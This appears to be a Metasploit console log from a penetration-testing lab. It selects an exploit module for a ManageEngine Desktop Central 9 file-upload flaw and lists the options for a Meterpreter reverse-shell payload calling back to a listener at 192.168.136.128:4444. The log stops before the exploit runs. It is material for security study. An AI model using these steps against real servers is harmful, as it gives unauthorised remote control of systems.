 msf6 > use exploit / windows / http / manageengine_connectionid_write
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/manageengine_connectionid_write 2015-12-14 excellent Yes ManageEngine Desktop Central 9 FileUploadServlet ConnectionId
Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/manageengine_connectionid_write
[*] Using exploit/windows/http/manageengine_connectionid_write
msf6 exploit(windows/http/manageengine_connectionid_write) > options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.136.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port